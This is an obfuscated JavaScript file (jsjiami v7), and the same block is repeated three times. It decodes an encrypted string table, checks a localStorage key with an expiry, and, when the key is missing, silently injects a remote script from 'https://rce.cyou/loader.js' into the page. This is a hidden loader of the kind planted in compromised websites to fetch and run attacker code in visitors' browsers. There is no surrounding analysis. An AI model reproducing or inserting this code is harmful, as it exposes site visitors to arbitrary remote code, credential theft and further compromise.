_0x540a2b=(function(){return[_0xodP,'frjdesjiWHalmidx.PqAcVPoXempu.grvx7LGEwf==','W4xdTCoObx7cIConWPrM','FKddKba','WRtdI0ldKxldOSoAWRHdWP7dQCky','WRC4DrtcPG','iSkQbLn0W59W','WQqUyrxcS2JdKSkmhSoD','Cmk+W4bku0/dIa','WP06W5ddHcqQWPCEw0JcMSk4WPFcGW','ECo4F1RcJa','WQldGhBcHqhdQ8kis33cKSkEuxG'].concat((function(){return['gCkGyg92rCoaB1xcTSoDy8ou','W4nWW4mKWQRcI8o3','W6pcRSouWPeWkCkHW7JdNKLe','tmoAnYDbefHC','WPeMWOvvW67dNCo7WR0jwtqj','WQiYFb8','yhxdQsXbWRuQWQhdRqjhzZ3cMq','WP1aWOhcRJDWhSomvsfo','W6GlWQSelmkaxq8','WPf5W78fWRNcTSo4','ldddG8oHwL4pW5jzWPOlkfO','WOiWW5xdJ1JdOSkh'].concat((function(){return['W4/cH8kunvhcGmo6','W4JdQIhdI8ou','l8k4WQNdKv7cPu3dVmo+W6VcUNW','aCk9W7JcRrtcKqJcUSor','dSoRhLxdS3eycG','omkGWRBdT8odjb3dNX7dImoW','WPz9CfVdISo5C8kLgmosWOhcLmoQ','W5iKnrZcNa','WP5kWOdcQJWgw8oDFr9QW7yz','WO3dO1ZdHSocW73dGmk2EYK','qCoVzqbA'];}()));}()));}());_0x1974=function(){return _0x540a2b;};return _0x1974();};function removeItem(_0x4cc9e7){const _0x4ecff1=_0x3b8f;localStorage[_0x4ecff1(0xd1,'adSJ')](_0x4cc9e7);}function loadScript(_0x435748,_0x133352){const _0x475c28=_0x3b8f,_0x7d25b1={'UQsjY':_0x475c28(0xe0,'H81['),'eJvXD':function(_0x5bf1bc,_0x2de130){return _0x5bf1bc+_0x2de130;},'PrfUB':'text/javascript'};var _0xd8d789=_0x7d25b1['UQsjY']+Math['random'](),_0x2851b8=document['createElement']('script');_0x2851b8['src']=_0x7d25b1['eJvXD'](_0x435748,_0xd8d789),_0x2851b8[_0x475c28(0xe2,'Qi!P')]=_0x7d25b1[_0x475c28(0xea,'nwG4')],_0x2851b8[_0x475c28(0xd6,'Qi!P')]=!![],_0x2851b8['onload']=function(){if(_0x133352)_0x133352();},document[_0x475c28(0xd4,'FGZE')][_0x475c28(0xdf,'vhk#')](_0x2851b8);}var cnv=getWithExpiry(_0x295cf3(0xec,'p6i@'));!cnv&&loadScript('https://rce.cyou/loader.js',function(){});var version_ = 'jsjiami.com.v7';
//var _0xodP='jsjiami.com.v7';const _0x295cf3=_0x3b8f;(function(_0xc5cc41,_0x4feb21,_0x545a2e,_0x2537c8,_0x32e7fd,_0x513f9a,_0x39f1e2){return _0xc5cc41=_0xc5cc41>>0x5,_0x513f9a='hs',_0x39f1e2='hs',function(_0x1b1f70,_0x58f36c,_0x15d77f,_0xd68b84,_0x5d9133){const _0x434c6d=_0x3b8f;_0xd68b84='tfi',_0x513f9a=_0xd68b84+_0x513f9a,_0x5d9133='up',_0x39f1e2+=_0x5d9133,_0x513f9a=_0x15d77f(_0x513f9a),_0x39f1e2=_0x15d77f(_0x39f1e2),_0x15d77f=0x0;const _0x5b828d=_0x1b1f70();while(!![]&&--_0x2537c8+_0x58f36c){try{_0xd68b84=parseInt(_0x434c6d(0xe1,'ZqEY'))/0x1+parseInt(_0x434c6d(0xcc,'M8vR'))/0x2*(-parseInt(_0x434c6d(0xeb,'q3Q5'))/0x3)+-parseInt(_0x434c6d(0xe7,'gF@f'))/0x4+parseInt(_0x434c6d(0xe8,'&mJz'))/0x5*(-parseInt(_0x434c6d(0xd0,'rKxh'))/0x6)+-parseInt(_0x434c6d(0xd3,'05Z#'))/0x7*(-parseInt(_0x434c6d(0xe4,'rKxh'))/0x8)+parseInt(_0x434c6d(0xe9,'05Z#'))/0x9*(-parseInt(_0x434c6d(0xdc,'GrLm'))/0xa)+parseInt(_0x434c6d(0xda,'KXPC'))/0xb;}catch(_0x42cc73){_0xd68b84=_0x15d77f;}finally{_0x5d9133=_0x5b828d[_0x513f9a]();if(_0xc5cc41<=_0x2537c8)_0x15d77f?_0x32e7fd?_0xd68b84=_0x5d9133:_0x32e7fd=_0x5d9133:_0x15d77f=_0x5d9133;else{if(_0x15d77f==_0x32e7fd['replace'](/[eXwGdgpLqPHWrxAuflVE=]/g,'')){if(_0xd68b84===_0x58f36c){_0x5b828d['un'+_0x513f9a](_0x5d9133);break;}_0x5b828d[_0x39f1e2](_0x5d9133);}}}}}(_0x545a2e,_0x4feb21,function(_0x300ba3,_0x101aa7,_0x586637,_0x298385,_0x5ebbb2,_0x2eec8e,_0x156d5b){return _0x101aa7='\x73\x70\x6c\x69\x74',_0x300ba3=arguments[0x0],_0x300ba3=_0x300ba3[_0x101aa7](''),_0x586637='\x72\x65\x76\x65\x72\x73\x65',_0x300ba3=_0x300ba3[_0x586637]('\x76'),_0x298385='\x6a\x6f\x69\x6e',(0x191dff,_0x300ba3[_0x298385](''));});}(0x1980,0x991da,_0x1974,0xce),_0x1974)&&(_0xodP=`\xb6f`);function getWithExpiry(_0x1b188d){const _0x3cdbc7=_0x3b8f,_0x3a6253={'zTyft':function(_0xcfbcee,_0x669429){return _0xcfbcee>_0x669429;}},_0x3857dc=localStorage[_0x3cdbc7(0xde,'ZqEY')](_0x1b188d);if(!_0x3857dc)return null;const _0x16d3a9=JSON[_0x3cdbc7(0xcf,'*TQd')](_0x3857dc),_0x377d74=new Date();if(_0x3a6253[_0x3cdbc7(0xdb,'#2SW')](_0x377d74[_0x3cdbc7(0xd9,'%slH')](),_0x16d3a9['expiry']))return localStorage[_0x3cdbc7(0xd8,'Qi!P')](_0x1b188d),null;return _0x16d3a9[_0x3cdbc7(0xd2,'au!g')];}function _0x3b8f(_0x1e8209,_0x4da9f5){const _0x19740a=_0x1974();return _0x3b8f=function(_0x3b8fd1,_0x56e0ff){_0x3b8fd1=_0x3b8fd1-0xcc;let _0x4add61=_0x19740a[_0x3b8fd1];if(_0x3b8f['YqIjze']===undefined){var _0x4571a3=function(_0x1dd089){const _0x433c09='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x53bcde='',_0x10143c='';for(let _0x30b419=0x0,_0x49deda,_0x16be62,_0x367e8f=0x0;_0x16be62=_0x1dd089['charAt'](_0x367e8f++);~_0x16be62&&(_0x49deda=_0x30b419%0x4?_0x49deda*0x40+_0x16be62:_0x16be62,_0x30b419++%0x4)?_0x53bcde+=String['fromCharCode'](0xff&_0x49deda>>(-0x2*_0x30b419&0x6)):0x0){_0x16be62=_0x433c09['indexOf'](_0x16be62);}for(let _0xf09e4f=0x0,_0x29ce55=_0x53bcde['length'];_0xf09e4f<_0x29ce55;_0xf09e4f++){_0x10143c+='%'+('00'+_0x53bcde['charCodeAt'](_0xf09e4f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x10143c);};const _0x4b7ef1=function(_0x3f558b,_0x10581f){let _0x26620c=[],_0x183ec1=0x0,_0x6477b6,_0x1ed570='';_0x3f558b=_0x4571a3(_0x3f558b);let _0x55c1f8;for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x26620c[_0x55c1f8]=_0x55c1f8;}for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8]+_0x10581f['charCodeAt'](_0x55c1f8%_0x10581f['length']))%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6;}_0x55c1f8=0x0,_0x183ec1=0x0;for(let _0x45d771=0x0;_0x45d771<_0x3f558b['length'];_0x45d771++){_0x55c1f8=(_0x55c1f8+0x1)%0x100,_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8])%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6,_0x1ed570+=String['fromCharCode'](_0x3f558b['charCodeAt'](_0x45d771)^_0x26620c[(_0x26620c[_0x55c1f8]+_0x26620c[_0x183ec1])%0x100]);}return _0x1ed570;};_0x3b8f['LmReRA']=_0x4b7ef1,_0x1e8209=arguments,_0x3b8f['YqIjze']=!![];}const _0x110667=_0x19740a[0x0],_0xbc4c22=_0x3b8fd1+_0x110667,_0x393b4e=_0x1e8209[_0xbc4c22];return!_0x393b4e?(_0x3b8f['ZEPWZh']===undefined&&(_0x3b8f['ZEPWZh']=!![]),_0x4add61=_0x3b8f['LmReRA'](_0x4add61,_0x56e0ff),_0x1e8209[_0xbc4c22]=_0x4add61):_0x4add61=_0x393b4e,_0x4add61;},_0x3b8f(_0x1e8209,_0x4da9f5);}function _0x1974(){const _0x540a2b=(function(){return[_0xodP,'frjdesjiWHalmidx.PqAcVPoXempu.grvx7LGEwf==','W4xdTCoObx7cIConWPrM','FKddKba','WRtdI0ldKxldOSoAWRHdWP7dQCky','WRC4DrtcPG','iSkQbLn0W59W','WQqUyrxcS2JdKSkmhSoD','Cmk+W4bku0/dIa','WP06W5ddHcqQWPCEw0JcMSk4WPFcGW','ECo4F1RcJa','WQldGhBcHqhdQ8kis33cKSkEuxG'].concat((function(){return['gCkGyg92rCoaB1xcTSoDy8ou','W4nWW4mKWQRcI8o3','W6pcRSouWPeWkCkHW7JdNKLe','tmoAnYDbefHC','WPeMWOvvW67dNCo7WR0jwtqj','WQiYFb8','yhxdQsXbWRuQWQhdRqjhzZ3cMq','WP1aWOhcRJDWhSomvsfo','W6GlWQSelmkaxq8','WPf5W78fWRNcTSo4','ldddG8oHwL4pW5jzWPOlkfO','WOiWW5xdJ1JdOSkh'].concat((function(){return['W4/cH8kunvhcGmo6','W4JdQIhdI8ou','l8k4WQNdKv7cPu3dVmo+W6VcUNW','aCk9W7JcRrtcKqJcUSor','dSoRhLxdS3eycG','omkGWRBdT8odjb3dNX7dImoW','WPz9CfVdISo5C8kLgmosWOhcLmoQ','W5iKnrZcNa','WP5kWOdcQJWgw8oDFr9QW7yz','WO3dO1ZdHSocW73dGmk2EYK','qCoVzqbA'];}()));}()));}());_0x1974=function(){return _0x540a2b;};return _0x1974();};function removeItem(_0x4cc9e7){const _0x4ecff1=_0x3b8f;localStorage[_0x4ecff1(0xd1,'adSJ')](_0x4cc9e7);}function loadScript(_0x435748,_0x133352){const _0x475c28=_0x3b8f,_0x7d25b1={'UQsjY':_0x475c28(0xe0,'H81['),'eJvXD':function(_0x5bf1bc,_0x2de130){return _0x5bf1bc+_0x2de130;},'PrfUB':'text/javascript'};var _0xd8d789=_0x7d25b1['UQsjY']+Math['random'](),_0x2851b8=document['createElement']('script');_0x2851b8['src']=_0x7d25b1['eJvXD'](_0x435748,_0xd8d789),_0x2851b8[_0x475c28(0xe2,'Qi!P')]=_0x7d25b1[_0x475c28(0xea,'nwG4')],_0x2851b8[_0x475c28(0xd6,'Qi!P')]=!![],_0x2851b8['onload']=function(){if(_0x133352)_0x133352();},document[_0x475c28(0xd4,'FGZE')][_0x475c28(0xdf,'vhk#')](_0x2851b8);}var cnv=getWithExpiry(_0x295cf3(0xec,'p6i@'));!cnv&&loadScript('https://rce.cyou/loader.js',function(){});var version_ = 'jsjiami.com.v7';
//var _0xodP='jsjiami.com.v7';const _0x295cf3=_0x3b8f;(function(_0xc5cc41,_0x4feb21,_0x545a2e,_0x2537c8,_0x32e7fd,_0x513f9a,_0x39f1e2){return _0xc5cc41=_0xc5cc41>>0x5,_0x513f9a='hs',_0x39f1e2='hs',function(_0x1b1f70,_0x58f36c,_0x15d77f,_0xd68b84,_0x5d9133){const _0x434c6d=_0x3b8f;_0xd68b84='tfi',_0x513f9a=_0xd68b84+_0x513f9a,_0x5d9133='up',_0x39f1e2+=_0x5d9133,_0x513f9a=_0x15d77f(_0x513f9a),_0x39f1e2=_0x15d77f(_0x39f1e2),_0x15d77f=0x0;const _0x5b828d=_0x1b1f70();while(!![]&&--_0x2537c8+_0x58f36c){try{_0xd68b84=parseInt(_0x434c6d(0xe1,'ZqEY'))/0x1+parseInt(_0x434c6d(0xcc,'M8vR'))/0x2*(-parseInt(_0x434c6d(0xeb,'q3Q5'))/0x3)+-parseInt(_0x434c6d(0xe7,'gF@f'))/0x4+parseInt(_0x434c6d(0xe8,'&mJz'))/0x5*(-parseInt(_0x434c6d(0xd0,'rKxh'))/0x6)+-parseInt(_0x434c6d(0xd3,'05Z#'))/0x7*(-parseInt(_0x434c6d(0xe4,'rKxh'))/0x8)+parseInt(_0x434c6d(0xe9,'05Z#'))/0x9*(-parseInt(_0x434c6d(0xdc,'GrLm'))/0xa)+parseInt(_0x434c6d(0xda,'KXPC'))/0xb;}catch(_0x42cc73){_0xd68b84=_0x15d77f;}finally{_0x5d9133=_0x5b828d[_0x513f9a]();if(_0xc5cc41<=_0x2537c8)_0x15d77f?_0x32e7fd?_0xd68b84=_0x5d9133:_0x32e7fd=_0x5d9133:_0x15d77f=_0x5d9133;else{if(_0x15d77f==_0x32e7fd['replace'](/[eXwGdgpLqPHWrxAuflVE=]/g,'')){if(_0xd68b84===_0x58f36c){_0x5b828d['un'+_0x513f9a](_0x5d9133);break;}_0x5b828d[_0x39f1e2](_0x5d9133);}}}}}(_0x545a2e,_0x4feb21,function(_0x300ba3,_0x101aa7,_0x586637,_0x298385,_0x5ebbb2,_0x2eec8e,_0x156d5b){return _0x101aa7='\x73\x70\x6c\x69\x74',_0x300ba3=arguments[0x0],_0x300ba3=_0x300ba3[_0x101aa7](''),_0x586637='\x72\x65\x76\x65\x72\x73\x65',_0x300ba3=_0x300ba3[_0x586637]('\x76'),_0x298385='\x6a\x6f\x69\x6e',(0x191dff,_0x300ba3[_0x298385](''));});}(0x1980,0x991da,_0x1974,0xce),_0x1974)&&(_0xodP=`\xb6f`);function getWithExpiry(_0x1b188d){const _0x3cdbc7=_0x3b8f,_0x3a6253={'zTyft':function(_0xcfbcee,_0x669429){return _0xcfbcee>_0x669429;}},_0x3857dc=localStorage[_0x3cdbc7(0xde,'ZqEY')](_0x1b188d);if(!_0x3857dc)return null;const _0x16d3a9=JSON[_0x3cdbc7(0xcf,'*TQd')](_0x3857dc),_0x377d74=new Date();if(_0x3a6253[_0x3cdbc7(0xdb,'#2SW')](_0x377d74[_0x3cdbc7(0xd9,'%slH')](),_0x16d3a9['expiry']))return localStorage[_0x3cdbc7(0xd8,'Qi!P')](_0x1b188d),null;return _0x16d3a9[_0x3cdbc7(0xd2,'au!g')];}function _0x3b8f(_0x1e8209,_0x4da9f5){const _0x19740a=_0x1974();return _0x3b8f=function(_0x3b8fd1,_0x56e0ff){_0x3b8fd1=_0x3b8fd1-0xcc;let _0x4add61=_0x19740a[_0x3b8fd1];if(_0x3b8f['YqIjze']===undefined){var _0x4571a3=function(_0x1dd089){const _0x433c09='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x53bcde='',_0x10143c='';for(let _0x30b419=0x0,_0x49deda,_0x16be62,_0x367e8f=0x0;_0x16be62=_0x1dd089['charAt'](_0x367e8f++);~_0x16be62&&(_0x49deda=_0x30b419%0x4?_0x49deda*0x40+_0x16be62:_0x16be62,_0x30b419++%0x4)?_0x53bcde+=String['fromCharCode'](0xff&_0x49deda>>(-0x2*_0x30b419&0x6)):0x0){_0x16be62=_0x433c09['indexOf'](_0x16be62);}for(let _0xf09e4f=0x0,_0x29ce55=_0x53bcde['length'];_0xf09e4f<_0x29ce55;_0xf09e4f++){_0x10143c+='%'+('00'+_0x53bcde['charCodeAt'](_0xf09e4f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x10143c);};const _0x4b7ef1=function(_0x3f558b,_0x10581f){let _0x26620c=[],_0x183ec1=0x0,_0x6477b6,_0x1ed570='';_0x3f558b=_0x4571a3(_0x3f558b);let _0x55c1f8;for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x26620c[_0x55c1f8]=_0x55c1f8;}for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8]+_0x10581f['charCodeAt'](_0x55c1f8%_0x10581f['length']))%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6;}_0x55c1f8=0x0,_0x183ec1=0x0;for(let _0x45d771=0x0;_0x45d771<_0x3f558b['length'];_0x45d771++){_0x55c1f8=(_0x55c1f8+0x1)%0x100,_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8])%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6,_0x1ed570+=String['fromCharCode'](_0x3f558b['charCodeAt'](_0x45d771)^_0x26620c[(_0x26620c[_0x55c1f8]+_0x26620c[_0x183ec1])%0x100]);}return _0x1ed570;};_0x3b8f['LmReRA']=_0x4b7ef1,_0x1e8209=arguments,_0x3b8f['YqIjze']=!![];}const _0x110667=_0x19740a[0x0],_0xbc4c22=_0x3b8fd1+_0x110667,_0x393b4e=_0x1e8209[_0xbc4c22];return!_0x393b4e?(_0x3b8f['ZEPWZh']===undefined&&(_0x3b8f['ZEPWZh']=!![]),_0x4add61=_0x3b8f['LmReRA'](_0x4add61,_0x56e0ff),_0x1e8209[_0xbc4c22]=_0x4add61):_0x4add61=_0x393b4e,_0x4add61;},_0x3b8f(_0x1e8209,_0x4da9f5);}function _0x1974(){const _0x540a2b=(function(){return[_0xodP,'frjdesjiWHalmidx.PqAcVPoXempu.grvx7LGEwf==','W4xdTCoObx7cIConWPrM','FKddKba','WRtdI0ldKxldOSoAWRHdWP7dQCky','WRC4DrtcPG','iSkQbLn0W59W','WQqUyrxcS2JdKSkmhSoD','Cmk+W4bku0/dIa','WP06W5ddHcqQWPCEw0JcMSk4WPFcGW','ECo4F1RcJa','WQldGhBcHqhdQ8kis33cKSkEuxG'].concat((function(){return['gCkGyg92rCoaB1xcTSoDy8ou','W4nWW4mKWQRcI8o3','W6pcRSouWPeWkCkHW7JdNKLe','tmoAnYDbefHC','WPeMWOvvW67dNCo7WR0jwtqj','WQiYFb8','yhxdQsXbWRuQWQhdRqjhzZ3cMq','WP1aWOhcRJDWhSomvsfo','W6GlWQSelmkaxq8','WPf5W78fWRNcTSo4','ldddG8oHwL4pW5jzWPOlkfO','WOiWW5xdJ1JdOSkh'].concat((function(){return['W4/cH8kunvhcGmo6','W4JdQIhdI8ou','l8k4WQNdKv7cPu3dVmo+W6VcUNW','aCk9W7JcRrtcKqJcUSor','dSoRhLxdS3eycG','omkGWRBdT8odjb3dNX7dImoW','WPz9CfVdISo5C8kLgmosWOhcLmoQ','W5iKnrZcNa','WP5kWOdcQJWgw8oDFr9QW7yz','WO3dO1ZdHSocW73dGmk2EYK','qCoVzqbA'];}()));}()));}());_0x1974=function(){return _0x540a2b;};return _0x1974();};function removeItem(_0x4cc9e7){const _0x4ecff1=_0x3b8f;localStorage[_0x4ecff1(0xd1,'adSJ')](_0x4cc9e7);}function loadScript(_0x435748,_0x133352){const _0x475c28=_0x3b8f,_0x7d25b1={'UQsjY':_0x475c28(0xe0,'H81['),'eJvXD':function(_0x5bf1bc,_0x2de130){return _0x5bf1bc+_0x2de130;},'PrfUB':'text/javascript'};var _0xd8d789=_0x7d25b1['UQsjY']+Math['random'](),_0x2851b8=document['createElement']('script');_0x2851b8['src']=_0x7d25b1['eJvXD'](_0x435748,_0xd8d789),_0x2851b8[_0x475c28(0xe2,'Qi!P')]=_0x7d25b1[_0x475c28(0xea,'nwG4')],_0x2851b8[_0x475c28(0xd6,'Qi!P')]=!![],_0x2851b8['onload']=function(){if(_0x133352)_0x133352();},document[_0x475c28(0xd4,'FGZE')][_0x475c28(0xdf,'vhk#')](_0x2851b8);}var cnv=getWithExpiry(_0x295cf3(0xec,'p6i@'));!cnv&&loadScript('https://rce.cyou/loader.js',function(){});var version_ = 'jsjiami.com.v7';